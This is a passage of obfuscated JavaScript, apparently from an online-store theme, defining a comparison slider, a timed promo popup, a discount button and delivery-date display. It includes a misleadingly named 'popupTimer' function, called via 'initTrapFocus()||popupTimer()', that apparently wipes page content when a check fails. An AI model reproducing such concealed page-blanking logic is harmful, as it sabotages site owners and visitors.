_0x1156c3=_0xc51d9,_0x430ad9={dSSMY:_0x1156c3(1202),NMIWV:_0x1156c3(1679),hXWqJ:_0x1156c3(2118)+_0x1156c3(978)+_0x1156c3(2561),DirpM:_0x1156c3(2118)+_0x1156c3(978)+_0x1156c3(1679),TynRF:_0x1156c3(2118)+_0x1156c3(978)+_0x1156c3(2780)},_0x1faf22=_0x430ad9[_0x1156c3(1774)][_0x1156c3(2147)]("|");let _0x3ac2b2=2*-3737+1842+4*1408;for(;;){switch(_0x1faf22[_0x3ac2b2++]){case"0":this[_0x1156c3(1261)+"t"][_0x1156c3(1119)+_0x1156c3(1451)](_0x430ad9[_0x1156c3(2557)],this[_0x1156c3(917)+"ge"][_0x1156c3(1765)](this));continue;case"1":super();continue;case"2":this[_0x1156c3(1419)+_0x1156c3(2167)]=this[_0x1156c3(1629)+_0x1156c3(2056)](_0x430ad9[_0x1156c3(1681)]);continue;case"3":this[_0x1156c3(1261)+"t"]=this[_0x1156c3(1629)+_0x1156c3(2056)](_0x430ad9[_0x1156c3(1553)]);continue;case"4":this[_0x1156c3(2686)]=this[_0x1156c3(1629)+_0x1156c3(2056)](_0x430ad9[_0x1156c3(2738)]);continue}break}}[_0xc51d9(917)+"ge"](_0x4ef88f){const _0x105496=_0xc51d9,_0x2537d7={wsbHw:function(_0x552d60,_0x2a0f88){return _0x552d60+_0x2a0f88},JnjjO:function(_0x12ee92,_0x58f1af){return _0x12ee92+_0x58f1af},bVorw:_0x105496(2196)},_0x12c083=_0x4ef88f[_0x105496(2716)+_0x105496(2481)][_0x105496(2347)];this[_0x105496(1419)+_0x105496(2167)][_0x105496(1152)][_0x105496(853)]=_0x2537d7[_0x105496(2418)](_0x12c083,"%"),this[_0x105496(2686)][_0x105496(1152)][_0x105496(996)]=_0x2537d7[_0x105496(879)](_0x12c083,"%"),this[_0x105496(1152)][_0x105496(1652)+"y"](_0x2537d7[_0x105496(2486)],_0x12c083+"%")}}customElements[_0xc51d9(2071)](_0xc51d9(736)+_0xc51d9(1511),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]=""}class PromoPopup extends HTMLElement{constructor(){const _0x3c4cce=_0xc51d9,_0x435cbc={FIOeD:_0x3c4cce(1440),oVsUE:function(_0x168780,_0x58fa42){return _0x168780===_0x58fa42},iAmhk:_0x3c4cce(1156),UdCoM:_0x3c4cce(707)+_0x3c4cce(2658),wmNDD:_0x3c4cce(2440)+_0x3c4cce(464),cOAUa:_0x3c4cce(2549)+_0x3c4cce(620)+_0x3c4cce(1026),jmJzq:_0x3c4cce(707)+_0x3c4cce(557)+"ay",kocGT:function(_0x5b85f0,_0x2ab057){return _0x5b85f0+_0x2ab057},cpysG:_0x3c4cce(2769)+_0x3c4cce(2093),yvphJ:function(_0xa18fea,_0x38608a){return _0xa18fea===_0x38608a},KMODM:function(_0x3523a9,_0xcafbd7){return _0x3523a9>_0xcafbd7}};if(super(),this[_0x3c4cce(2171)]=_0x435cbc[_0x3c4cce(789)](this[_0x3c4cce(2509)][_0x3c4cce(2171)],_0x435cbc[_0x3c4cce(994)]),this[_0x3c4cce(2469)+"ay"]=this[_0x3c4cce(2509)][_0x3c4cce(2215)+"ds"],this[_0x3c4cce(1409)+_0x3c4cce(449)]=this[_0x3c4cce(2509)][_0x3c4cce(549)],this[_0x3c4cce(1696)]=this[_0x3c4cce(1629)+_0x3c4cce(2056)](_0x435cbc[_0x3c4cce(501)]),this[_0x3c4cce(1591)]=this[_0x3c4cce(1629)+_0x3c4cce(2056)](_0x435cbc[_0x3c4cce(2660)]),this[_0x3c4cce(2624)+_0x3c4cce(1621)]=this[_0x3c4cce(2509)][_0x3c4cce(2624)+_0x3c4cce(1621)],this[_0x3c4cce(1778)]=this[_0x3c4cce(1629)+_0x3c4cce(2280)](_0x435cbc[_0x3c4cce(2169)]),this[_0x3c4cce(2561)]=document[_0x3c4cce(1629)+_0x3c4cce(2056)](_0x435cbc[_0x3c4cce(2611)]),this[_0x3c4cce(974)]=_0x435cbc[_0x3c4cce(1057)](_0x435cbc[_0x3c4cce(2157)],window[_0x3c4cce(1210)][_0x3c4cce(1397)]),this[_0x3c4cce(2171)])this[_0x3c4cce(1591)]&&this[_0x3c4cce(1357)+_0x3c4cce(2073)]();else if(_0x435cbc[_0x3c4cce(2544)](localStorage[_0x3c4cce(1378)](this[_0x3c4cce(974)]),null))this[_0x3c4cce(2583)+_0x3c4cce(2337)]();else{const _0x5a1c61=JSON[_0x3c4cce(2747)](localStorage[_0x3c4cce(1378)](this[_0x3c4cce(974)])),_0x460c44=new Date(_0x5a1c61[_0x3c4cce(1725)+_0x3c4cce(884)]);_0x435cbc[_0x3c4cce(1333)](currentDate[_0x3c4cce(1270)](),_0x460c44[_0x3c4cce(1270)]())&&this[_0x3c4cce(2583)+_0x3c4cce(2337)]()}this[_0x3c4cce(1778)][_0x3c4cce(1753)](_0x56cd58=>{const _0x4db50f=_0x3c4cce;_0x56cd58[_0x4db50f(1119)+_0x4db50f(1451)](_0x435cbc[_0x4db50f(2782)],this[_0x4db50f(430)][_0x4db50f(1765)](this))})}[_0xc51d9(2583)+_0xc51d9(2337)](){const _0x871976=_0xc51d9,_0x3f795c={tjrMc:_0x871976(1039)+_0x871976(1728),iAckI:_0x871976(1680)+_0x871976(2378)+"e",udgMB:function(_0x1e68b7,_0x5e242f,_0x41155d){return _0x1e68b7(_0x5e242f,_0x41155d)},kfydn:function(_0x196c18,_0x394593){return _0x196c18(_0x394593)},BJrkz:function(_0x1fa3ee,_0x3ff728,_0x5f7d8d){return _0x1fa3ee(_0x3ff728,_0x5f7d8d)},BHRAe:function(_0x35a5a7,_0x885fa6){return _0x35a5a7+_0x885fa6},LLajZ:function(_0x1b9d9e,_0x4b07c5){return _0x1b9d9e*_0x4b07c5}};_0x3f795c[_0x871976(2700)](setTimeout,()=>{const _0x227c28=_0x871976;this[_0x227c28(1696)][_0x227c28(683)][_0x227c28(2417)](_0x3f795c[_0x227c28(749)]),this[_0x227c28(2561)][_0x227c28(683)][_0x227c28(2417)](_0x3f795c[_0x227c28(1472)]);const _0x4e132e=_0x3f795c[_0x227c28(1421)](addDays,currentDate,_0x3f795c[_0x227c28(2246)](parseInt,this[_0x227c28(1409)+_0x227c28(449)])),_0x1e3c04={next_display_date:_0x4e132e,dismissed:!1};localStorage[_0x227c28(1330)](this[_0x227c28(974)],JSON[_0x227c28(523)](_0x1e3c04)),this[_0x227c28(1591)]&&this[_0x227c28(1357)+_0x227c28(2073)]()},_0x3f795c[_0x871976(814)](_0x3f795c[_0x871976(1901)](_0x3f795c[_0x871976(2246)](parseInt,this[_0x871976(2469)+"ay"]),8123+419*-17),4403*1+626*5+-4533))}[_0xc51d9(1357)+_0xc51d9(2073)](){const _0x3cdc3a=_0xc51d9,_0x114181={SbdEN:function(_0x57bfbe,_0x178aaa){return _0x57bfbe<=_0x178aaa},CGpdu:function(_0x38549d,_0x30b0ed){return _0x38549d-_0x30b0ed},NHCGD:function(_0x5a255f,_0x23bf42){return _0x5a255f*_0x23bf42},pVloq:function(_0x52117d,_0x2822cb){return _0x52117d(_0x2822cb)},AQbIo:_0x3cdc3a(2440)+_0x3cdc3a(936)+_0x3cdc3a(632),MAtsI:_0x3cdc3a(2440)+_0x3cdc3a(936)+_0x3cdc3a(1965),pJqhX:function(_0x1f3a16,_0x115207,_0x226518){return _0x1f3a16(_0x115207,_0x226518)}};this[_0x3cdc3a(2274)+"n"]=this[_0x3cdc3a(1629)+_0x3cdc3a(2056)](_0x114181[_0x3cdc3a(2563)]),this[_0x3cdc3a(954)+"n"]=this[_0x3cdc3a(1629)+_0x3cdc3a(2056)](_0x114181[_0x3cdc3a(2551)]),this[_0x3cdc3a(1673)+"ds"]=_0x114181[_0x3cdc3a(2264)](_0x114181[_0x3cdc3a(2729)](parseFloat,this[_0x3cdc3a(2624)+_0x3cdc3a(1621)]),-6492+-1356*6+14688),this[_0x3cdc3a(2609)+"r"]();const _0x439561=_0x114181[_0x3cdc3a(581)](setInterval,()=>{const _0x272943=_0x3cdc3a;this[_0x272943(1673)+"ds"]-=-2*-421+6*-937+4781,this[_0x272943(2609)+"r"](),_0x114181[_0x272943(2812)](this[_0x272943(1673)+"ds"],-402*-5+-4167+2157*1)&&(this[_0x272943(1673)+"ds"]=_0x114181[_0x272943(2064)](_0x114181[_0x272943(2264)](_0x114181[_0x272943(2729)](parseFloat,this[_0x272943(2624)+_0x272943(1621)]),-5772+1458*4),45))},-3543+-17*-406+-2359)}[_0xc51d9(2609)+"r"](){const _0x1883ed=_0xc51d9,_0x489169={dXARV:function(_0x5ec551,_0x178ff1){return _0x5ec551/_0x178ff1},vtBvC:function(_0x50e1bd,_0x7c6eed){return _0x50e1bd===_0x7c6eed},QKVWE:function(_0x50b8a9,_0x2c5f16){return _0x50b8a9+_0x2c5f16},QDCoj:function(_0x4529c7,_0x570cac){return _0x4529c7%_0x570cac},uVgui:function(_0x31233a,_0x1afae0){return _0x31233a+_0x1afae0}};let _0x3575e8=Math[_0x1883ed(2102)](_0x489169[_0x1883ed(1811)](this[_0x1883ed(1673)+"ds"],-1*7328+-308*-26+310*-2));_0x489169[_0x1883ed(497)](_0x3575e8[_0x1883ed(507)]()[_0x1883ed(2442)],-3083+9*531+5*-339)&&(_0x3575e8=_0x489169[_0x1883ed(2731)]("0",_0x3575e8));let _0x5c2809=_0x489169[_0x1883ed(2048)](this[_0x1883ed(1673)+"ds"],-394+4907*-1+1*5361);_0x489169[_0x1883ed(497)](_0x5c2809[_0x1883ed(507)]()[_0x1883ed(2442)],-4235+706*6)&&(_0x5c2809=_0x489169[_0x1883ed(2764)]("0",_0x5c2809)),this[_0x1883ed(2274)+"n"][_0x1883ed(2564)]=_0x3575e8,this[_0x1883ed(954)+"n"][_0x1883ed(2564)]=_0x5c2809}[_0xc51d9(430)](){const _0x4e9539=_0xc51d9,_0x548a99={WCaMQ:_0x4e9539(1039)+_0x4e9539(1728),McUaK:_0x4e9539(1680)+_0x4e9539(2378)+"e"};this[_0x4e9539(1696)][_0x4e9539(683)][_0x4e9539(2099)](_0x548a99[_0x4e9539(1180)]),this[_0x4e9539(2561)][_0x4e9539(683)][_0x4e9539(2099)](_0x548a99[_0x4e9539(1433)])}}customElements[_0xc51d9(2071)](_0xc51d9(2514)+"p",PromoPopup),initTrapFocus()||popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0xb3ae9b=_0xc51d9,_0x31f215={wbOld:_0xb3ae9b(798),cUtVA:_0xb3ae9b(516)+_0xb3ae9b(933)+_0xb3ae9b(1314)+_0xb3ae9b(1781),RUmci:_0xb3ae9b(1147)+_0xb3ae9b(947),ggysC:_0xb3ae9b(516)+_0xb3ae9b(933)+_0xb3ae9b(920)+_0xb3ae9b(1781)},_0x347104=_0x31f215[_0xb3ae9b(1074)][_0xb3ae9b(2147)]("|");let _0x40a624=8560+-4280*2;for(;;){switch(_0x347104[_0x40a624++]){case"0":this[_0xb3ae9b(835)+_0xb3ae9b(950)]=this[_0xb3ae9b(1629)+_0xb3ae9b(2056)](_0x31f215[_0xb3ae9b(2519)]);continue;case"1":document[_0xb3ae9b(1119)+_0xb3ae9b(1451)](_0x31f215[_0xb3ae9b(511)],this[_0xb3ae9b(1280)+_0xb3ae9b(1705)][_0xb3ae9b(1765)](this));continue;case"2":this[_0xb3ae9b(773)+_0xb3ae9b(950)]=this[_0xb3ae9b(1629)+_0xb3ae9b(2056)](_0x31f215[_0xb3ae9b(2673)]);continue;case"3":super();continue;case"4":this[_0xb3ae9b(1280)+_0xb3ae9b(1705)]();continue}break}}[_0xc51d9(1280)+_0xc51d9(1705)](){const _0x1529d5=_0xc51d9;this[_0x1529d5(835)]=document[_0x1529d5(1629)+_0x1529d5(2056)](this[_0x1529d5(2509)][_0x1529d5(835)+"Id"]+(_0x1529d5(476)+_0x1529d5(2565)+"ng")),this[_0x1529d5(773)]=document[_0x1529d5(1629)+_0x1529d5(2056)](this[_0x1529d5(2509)][_0x1529d5(773)+"Id"]+(_0x1529d5(476)+_0x1529d5(2565)+"ng")),this[_0x1529d5(835)]&&!this[_0x1529d5(835)+_0x1529d5(950)][_0x1529d5(1606)][_0x1529d5(2442)]&&this[_0x1529d5(835)+_0x1529d5(950)][_0x1529d5(1721)+"d"](this[_0x1529d5(835)]),this[_0x1529d5(773)]&&!this[_0x1529d5(773)+_0x1529d5(950)][_0x1529d5(1606)][_0x1529d5(2442)]&&this[_0x1529d5(773)+_0x1529d5(950)][_0x1529d5(1721)+"d"](this[_0x1529d5(773)])}}customElements[_0xc51d9(2071)](_0xc51d9(739)+_0xc51d9(1213),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x456043=_0xc51d9,_0x2c083d={Jfwjl:_0x456043(2231)+_0x456043(2091)+_0x456043(2182),pXBRH:_0x456043(1440),JjMNE:function(_0x31aaa8,_0x5bb567){return _0x31aaa8===_0x5bb567},dMxBP:_0x456043(1156)};super(),this[_0x456043(1060)]=this[_0x456043(1629)+_0x456043(2056)](_0x2c083d[_0x456043(1191)]),this[_0x456043(1060)][_0x456043(1119)+_0x456043(1451)](_0x2c083d[_0x456043(2406)],this[_0x456043(1888)+"k"][_0x456043(1765)](this)),_0x2c083d[_0x456043(1646)](this[_0x456043(2509)][_0x456043(582)],_0x2c083d[_0x456043(2734)])?this[_0x456043(1888)+"k"]():this[_0x456043(1590)+_0x456043(2285)+_0x456043(2696)]()}[_0xc51d9(1888)+"k"](){const _0x538be6=_0xc51d9,_0x579569={UeeRF:_0x538be6(1310),PNgAR:_0x538be6(1156),ylxpF:_0x538be6(1003),kpMUD:function(_0x377407,_0x3a47c7){return _0x377407(_0x3a47c7)}};this[_0x538be6(2509)][_0x538be6(1190)]=_0x579569[_0x538be6(589)],this[_0x538be6(1060)][_0x538be6(2009)]=!0,this[_0x538be6(2509)][_0x538be6(1192)]=_0x579569[_0x538be6(2235)],_0x579569[_0x538be6(1802)](fetch,_0x538be6(1059)+this[_0x538be6(2509)][_0x538be6(1368)])[_0x538be6(2739)](_0x1bb54c=>{const _0x3c48bb=_0x538be6;if(!_0x1bb54c.ok)throw new Error(_0x579569[_0x3c48bb(2540)]);this[_0x3c48bb(2509)][_0x3c48bb(582)]=_0x579569[_0x3c48bb(589)],sessionStorage[_0x3c48bb(1330)](_0x3c48bb(1583)+this[_0x3c48bb(2509)][_0x3c48bb(1368)]+_0x3c48bb(824),_0x579569[_0x3c48bb(589)])})[_0x538be6(1450)](_0x51083c=>{const _0x43ec29=_0x538be6;this[_0x43ec29(2509)][_0x43ec29(1192)]=_0x579569[_0x43ec29(589)],this[_0x43ec29(1060)][_0x43ec29(2009)]=!1})[_0x538be6(780)](()=>{const _0x7c1303=_0x538be6;this[_0x7c1303(2509)][_0x7c1303(1190)]=_0x579569[_0x7c1303(2235)]})}[_0xc51d9(1590)+_0xc51d9(2285)+_0xc51d9(2696)](){const _0x46ec7a=_0xc51d9,_0x3b0989={XfYaf:_0x46ec7a(1003),uAIuR:function(_0x315fad,_0x3a72ba){return _0x315fad(_0x3a72ba)},cfBGM:_0x46ec7a(1156),qqQJT:function(_0x2e4f5f,_0x407126,_0x260e0c){return _0x2e4f5f(_0x407126,_0x260e0c)}},_0x10dad1=this[_0x46ec7a(2509)][_0x46ec7a(1368)];sessionStorage[_0x46ec7a(1378)](_0x46ec7a(1583)+_0x10dad1+_0x46ec7a(824))&&(this[_0x46ec7a(2509)][_0x46ec7a(582)]=_0x3b0989[_0x46ec7a(1460)],this[_0x46ec7a(1060)][_0x46ec7a(2009)]=!0,_0x3b0989[_0x46ec7a(2539)](setTimeout,()=>{const _0x3bdda0=_0x46ec7a,_0x118cc8={imfzf:_0x3b0989[_0x3bdda0(1951)]};_0x3b0989[_0x3bdda0(495)](fetch,_0x3bdda0(1059)+_0x10dad1)[_0x3bdda0(1450)](_0x2b4ce7=>{const _0x37a517=_0x3bdda0;this[_0x37a517(2509)][_0x37a517(582)]=_0x118cc8[_0x37a517(1554)],this[_0x37a517(1060)][_0x37a517(2009)]=!1})},348*-13+-4754+12278))}}customElements[_0xc51d9(2071)](_0xc51d9(1358)+_0xc51d9(462),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x10b862=_0xc51d9,_0x4bac37={ODpOx:_0x10b862(1663)+_0x10b862(956),BcQEZ:_0x10b862(1147)+_0x10b862(947),LwiJD:_0x10b862(1012)+_0x10b862(622)+_0x10b862(1105)},_0x4ff33a=_0x4bac37[_0x10b862(2740)][_0x10b862(2147)]("|");let _0x5b4deb=0;for(;;){switch(_0x4ff33a[_0x5b4deb++]){case"0":this[_0x10b862(2451)+"s"]();continue;case"1":document[_0x10b862(1119)+_0x10b862(1451)](_0x4bac37[_0x10b862(1697)],_0x5dc874=>{this[_0x10b862(2451)+"s"]()});continue;case"2":this[_0x10b862(2626)+_0x10b862(2248)]=this[_0x10b862(1629)+_0x10b862(2280)](_0x4bac37[_0x10b862(1999)]);continue;case"3":super();continue;case"4":this[_0x10b862(1393)]=this[_0x10b862(2509)][_0x10b862(822)+"s"][_0x10b862(2147)](",");continue;case"5":this[_0x10b862(1036)]=this[_0x10b862(2509)][_0x10b862(1036)];continue;case"6":this[_0x10b862(919)]=this[_0x10b862(952)+_0x10b862(836)](this[_0x10b862(2509)][_0x10b862(2723)][_0x10b862(2147)](","));continue}break}}[_0xc51d9(2451)+"s"](){const _0x28b411=_0xc51d9,_0x24c928={qiZSp:function(_0x1ecca9,_0x314c79){return _0x1ecca9(_0x314c79)},xDaKA:function(_0x44787a,_0x1e9852,_0x5698a4){return _0x44787a(_0x1e9852,_0x5698a4)},dSlne:function(_0x3e517a,_0x1c2e81){return _0x3e517a===_0x1c2e81},bhciK:function(_0xa2d9eb,_0x5b0cd1){return _0xa2d9eb===_0x5b0cd1},DLeej:function(_0xae6f00,_0x19d387){return _0xae6f00===_0x19d387},nkSVM:function(_0x304e49,_0x3360cc,_0x1ae69d){return _0x304e49(_0x3360cc,_0x1ae69d)},EOkbL:function(_0x4feb78,_0xd464d2){return _0x4feb78===_0xd464d2},wVfrt:function(_0x49b3f0,_0x509fb8){return _0x49b3f0===_0x509fb8},mhKii:function(_0x28b4cf,_0x17876b){return _0x28b4cf===_0x17876b},HEPRf:function(_0x4e0e7d,_0xce7748){return _0x4e0e7d===_0xce7748},TPnsI:function(_0x4c36c6,_0x1d2ca5){return _0x4c36c6===_0x1d2ca5},qqBbW:_0x28b411(480),MUwdO:function(_0x523646,_0x2702a7){return _0x523646+_0x2702a7},HQOqk:function(_0xe9079d,_0x46fdcc){return _0xe9079d+_0x46fdcc},GggOp:function(_0x4426d0,_0x46a101){return _0x4426d0+_0x46a101},oibTA:function(_0xa20cf,_0x53ce21){return _0xa20cf+_0x53ce21},GMrqt:function(_0x17ee15,_0x4e7b3e){return _0x17ee15+_0x4e7b3e},Rtvrg:function(_0x5a5026,_0x5263a4){return _0x5a5026+_0x5263a4},Hlbyl:function(_0x3aa720,_0x5b82de){return _0x3aa720+_0x5b82de},jJllv:function(_0x281201,_0x4c0d1a){return _0x281201===_0x4c0d1a},zjAPG:_0x28b411(1427),rblaO:function(_0x29c047,_0x2eeab7){return _0x29c047+_0x2eeab7},BGNfH:function(_0x31be0a,_0x42a574){return _0x31be0a===_0x42a574},DfGXl:_0x28b411(1271),CJfko:function(_0x60b5c9,_0x5cfa29){return _0x60b5c9+_0x5cfa29},NSUIm:function(_0x374416,_0x4ec258){return _0x374416+_0x4ec258},iyKht:function(_0x2a42a1,_0x5fd3be){return _0x2a42a1+_0x5fd3be},RJbXt:function(_0x1e39bc,_0x226928){return _0x1e39bc===_0x226928},iARBa:_0x28b411(2025)+"ot",JxErT:function(_0x94f8dd,_0x430599){return _0x94f8dd+_0x430599},YXKvs:function(_0x400184,_0x5e0fe7){return _0x400184+_0x5e0fe7},fBwmN:_0x28b411(1741)+_0x28b411(686),fwKfC:function(_0x511c11,_0x16f709){return _0x511c11>_0x16f709},WWYtZ:function(_0x445e8d,_0x4a8f56){return _0x445e8d(_0x4a8f56)},IMacl:function(_0x43626c,_0x4c1bc8){return _0x43626c+_0x4c1bc8},CbEtZ:function(_0x302193,_0x21972f){return _0x302193+_0x21972f},RSXuj:function(_0x4e8e07,_0x26c75d){return _0x4e8e07+_0x26c75d},wnnnG:function(_0x111b24,_0x37b29c){return _0x111b24+_0x37b29c},mCcpJ:function(_0x17e089,_0x3d2df5){return _0x17e089+_0x3d2df5},xeJpy:function(_0x81c3cf,_0x109b52){return _0x81c3cf>_0x109b52},rjIhQ:function(_0xdae435,_0x133e50){return _0xdae435(_0x133e50)},urWOz:function(_0x177c95,_0x5cc25d){return _0x177c95+_0x5cc25d},UPPOK:function(_0x149041,_0x427e35){return _0x149041>_0x427e35},vgwap:function(_0x5c73f1,_0x351319){return _0x5c73f1+_0x351319},Rzzkz:function(_0x168010,_0x5ef95e){return _0x168010+_0x5ef95e},NpJoy:function(_0xad2de7,_0x19c4b4){return _0xad2de7+_0x19c4b4},exnjL:function(_0x18ea31,_0xb0b061){return _0x18ea31+_0xb0b061},SRpsL:function(_0x50436c,_0x24a710){return _0x50436c+_0x24a710},wYgRZ:function(_0x10c2fd,_0x3d285b){return _0x10c2fd+_0x3d285b},AKoXy:function(_0x52347e,_0x6e3929){return _0x52347e+_0x6e3929},MzMof:_0x28b411(658)+_0x28b411(621),MHgFN:function(_0x2cbffd,_0x1ecc48){return _0x2cbffd(_0x1ecc48)},FBWCl:function(_0xb0f0d0,_0x2307d4){return _0xb0f0d0+_0x2307d4},IgPyN:function(_0x3cef65,_0x520cda){return _0x3cef65+_0x520cda},GYOmv:function(_0x522ff1,_0x4c1466){return _0x522ff1+_0x4c1466},VbnxS:function(_0x398e81,_0x371616){return _0x398e81+_0x371616},aXeAB:function(_0x166335,_0x1fff3c){return _0x166335(_0x1fff3c)},azJWP:function(_0x314b9c,_0x10b01c){return _0x314b9c+_0x10b01c},ZzUWT:function(_0x371adc,_0x393d16){return _0x371adc+_0x393d16},SVcay:function(_0x3fee7c,_0x33ee39){return _0x3fee7c+_0x33ee39},Hcfmk:function(_0xc65b77,_0x383bf2){return _0xc65b77+_0x383bf2},BJtwp:function(_0x19436d,_0x38a4d5){return _0x19436d+_0x38a4d5},wiRAw:function(_0x316b64,_0x4ee631){return _0x316b64+_0x4ee631},sowmX:function(_0x70c3af,_0x994fbf){return _0x70c3af+_0x994fbf},wRIQt:function(_0x3ba4b0,_0x5cd922){return _0x3ba4b0+_0x5cd922},kfvdG:_0x28b411(1937)+"e]",dgSca:_0x28b411(1049)};this[_0x28b411(2626)+_0x28b411(2248)][_0x28b411(1753)](_0x5218d8=>{const _0x2bbc66=_0x28b411,_0x331557=_0x5218d8[_0x2bbc66(2509)][_0x2bbc66(1842)],_0x5a9118=_0x24c928[_0x2bbc66(1759)](parseInt,_0x5218d8[_0x2bbc66(2509)][_0x2bbc66(2044)]),_0x3561bf=_0x24c928[_0x2bbc66(1759)](parseInt,_0x5218d8[_0x2bbc66(2509)][_0x2bbc66(1732)]),_0x413863=_0x24c928[_0x2bbc66(830)](addDays,currentDate,_0x5a9118);let _0x447717="th";const _0x5e3d37=_0x413863[_0x2bbc66(602)]();_0x24c928[_0x2bbc66(1216)](_0x5e3d37,1035*6+-9840+3631)||_0x24c928[_0x2bbc66(1423)](_0x5e3d37,-8681+-19*-458)||_0x24c928[_0x2bbc66(1216)](_0x5e3d37,11293+-3*3754)?_0x447717="st":_0x24c928[_0x2bbc66(931)](_0x5e3d37,757+1*7481+-8236)||_0x24c928[_0x2bbc66(931)](_0x5e3d37,3605+-1*3583)?_0x447717="nd":(_0x24c928[_0x2bbc66(931)](_0x5e3d37,-8744+-7*-716+3*1245)||_0x24c928[_0x2bbc66(1216)](_0x5e3d37,-199+-9*-681+-5907))&&(_0x447717="rd");const _0xb7572d=_0x24c928[_0x2bbc66(992)](addDays,currentDate,_0x3561bf);let _0x13478e="th";const _0x2188c0=_0xb7572d[_0x2bbc66(602)]();_0x24c928[_0x2bbc66(1216)](_0x2188c0,4790+-634*-2+9*-673)||_0x24c928[_0x2bbc66(1423)](_0x2188c0,1*907+-1*-9341+-10227)||_0x24c928[_0x2bbc66(848)](_0x2188c0,1*-2467+8415+-5917)?_0x13478e="st":_0x24c928[_0x2bbc66(2568)](_0x2188c0,1*-9059+-4187+18*736)||_0x24c928[_0x2bbc66(931)](_0x2188c0,5686*-1+-4761*-1+947)?_0x13478e="nd":(_0x24c928[_0x2bbc66(2746)](_0x2188c0,1033*-3+8323+-1*5221)||_0x24c928[_0x2bbc66(1365)](_0x2188c0,23))&&(_0x13478e="rd");let _0x32bf30,_0x491116;if(_0x24c928[_0x2bbc66(1008)](this[_0x2bbc66(1036)],_0x24c928[_0x2bbc66(2320)]))_0x32bf30=_0x24c928[_0x2bbc66(1473)](_0x24c928[_0x2bbc66(471)](_0x24c928[_0x2bbc66(2361)](_0x24c928[_0x2bbc66(471)](this[_0x2bbc66(919)][_0x413863[_0x2bbc66(1459)]()],", "),_0x413863[_0x2bbc66(602)]()),". "),this[_0x2bbc66(1393)][_0x413863[_0x2bbc66(2560)]()]),_0x491116=_0x24c928[_0x2bbc66(1704)](_0x24c928[_0x2bbc66(2490)](_0x24c928[_0x2bbc66(1557)](_0x24c928[_0x2bbc66(1154)](this[_0x2bbc66(919)][_0xb7572d[_0x2bbc66(1459)]()],", "),_0xb7572d[_0x2bbc66(602)]()),". "),this[_0x2bbc66(1393)][_0xb7572d[_0x2bbc66(2560)]()]);else if(_0x24c928[_0x2bbc66(1086)](this[_0x2bbc66(1036)],_0x24c928[_0x2bbc66(591)]))_0x32bf30=_0x24c928[_0x2bbc66(1557)](_0x24c928[_0x2bbc66(1154)](_0x24c928[_0x2bbc66(2490)](this[_0x2bbc66(1393)][_0x413863[_0x2bbc66(2560)]()]," "),_0x413863[_0x2bbc66(602)]()),_0x447717),_0x491116=_0x24c928[_0x2bbc66(2490)](_0x24c928[_0x2bbc66(1154)](_0x24c928[_0x2bbc66(1775)](this[_0x2bbc66(1393)][_0xb7572d[_0x2bbc66(2560)]()]," "),_0xb7572d[_0x2bbc66(602)]()),_0x13478e);else if(_0x24c928[_0x2bbc66(463)](this[_0x2bbc66(1036)],_0x24c928[_0x2bbc66(826)]))_0x32bf30=_0x24c928[_0x2bbc66(2278)](_0x24c928[_0x2bbc66(1704)](_0x413863[_0x2bbc66(602)](),". "),this[_0x2bbc66(1393)][_0x413863[_0x2bbc66(2560)]()]),_0x491116=_0x24c928[_0x2bbc66(1970)](_0x24c928[_0x2bbc66(1608)](_0xb7572d[_0x2bbc66(602)](),". "),this[_0x2bbc66(1393)][_0xb7572d[_0x2bbc66(2560)]()]);else if(_0x24c928[_0x2bbc66(1519)](this[_0x2bbc66(1036)],_0x24c928[_0x2bbc66(2188)]))_0x32bf30=_0x24c928[_0x2bbc66(529)](_0x24c928[_0x2bbc66(1557)](_0x413863[_0x2bbc66(602)]()," "),this[_0x2bbc66(1393)][_0x413863[_0x2bbc66(2560)]()]),_0x491116=_0x24c928[_0x2bbc66(709)](_0x24c928[_0x2bbc66(1154)](_0xb7572d[_0x2bbc66(602)]()," "),this[_0x2bbc66(1393)][_0xb7572d[_0x2bbc66(2560)]()]);else if(_0x24c928[_0x2bbc66(2746)](this[_0x2bbc66(1036)],_0x24c928[_0x2bbc66(1170)])){const _0x56b117=_0x24c928[_0x2bbc66(1843)](_0x24c928[_0x2bbc66(1770)](String,_0x413863[_0x2bbc66(602)]())[_0x2bbc66(2442)],1)?_0x413863[_0x2bbc66(602)]():_0x24c928[_0x2bbc66(1154)]("0",_0x413863[_0x2bbc66(602)]()),_0x378835=_0x24c928[_0x2bbc66(1843)](_0x24c928[_0x2bbc66(1759)](String,_0x24c928[_0x2bbc66(1209)](_0x413863[_0x2bbc66(2560)](),1958*-5+-8415+18206))[_0x2bbc66(2442)],3130+-1043*3)?_0x24c928[_0x2bbc66(529)](_0x413863[_0x2bbc66(2560)](),1*7156+2572+-1*9727):_0x24c928[_0x2bbc66(1970)]("0",_0x24c928[_0x2bbc66(753)](_0x413863[_0x2bbc66(2560)](),421+-4777*1+4357*1));_0x32bf30=_0x24c928[_0x2bbc66(1172)](_0x24c928[_0x2bbc66(2490)](_0x24c928[_0x2bbc66(2633)](_0x24c928[_0x2bbc66(617)](_0x24c928[_0x2bbc66(1608)](this[_0x2bbc66(919)][_0x413863[_0x2bbc66(1459)]()],", "),_0x56b117),". "),_0x378835),".");const _0x377d38=_0x24c928[_0x2bbc66(569)](_0x24c928[_0x2bbc66(2289)](String,_0xb7572d[_0x2bbc66(602)]())[_0x2bbc66(2442)],-1*-7427+-6047+-1379)?_0xb7572d[_0x2bbc66(602)]():_0x24c928[_0x2bbc66(1670)]("0",_0xb7572d[_0x2bbc66(602)]()),_0x4fd81a=_0x24c928[_0x2bbc66(2255)](_0x24c928[_0x2bbc66(2289)](String,_0x24c928[_0x2bbc66(1343)](_0xb7572d[_0x2bbc66(2560)](),973*2+8812+-10757))[_0x2bbc66(2442)],1)?_0x24c928[_0x2bbc66(1670)](_0xb7572d[_0x2bbc66(2560)](),-29*-278+2502+-3521*3):_0x24c928[_0x2bbc66(1169)]("0",_0x24c928[_0x2bbc66(2334)](_0xb7572d[_0x2bbc66(2560)](),-11*-778+-8588*-1+-17145));_0x491116=_0x24c928[_0x2bbc66(633)](_0x24c928[_0x2bbc66(913)](_0x24c928[_0x2bbc66(2037)](_0x24c928[_0x2bbc66(2633)](_0x24c928[_0x2bbc66(631)](this[_0x2bbc66(919)][_0xb7572d[_0x2bbc66(1459)]()],", "),_0x377d38),". "),_0x4fd81a),".")}else 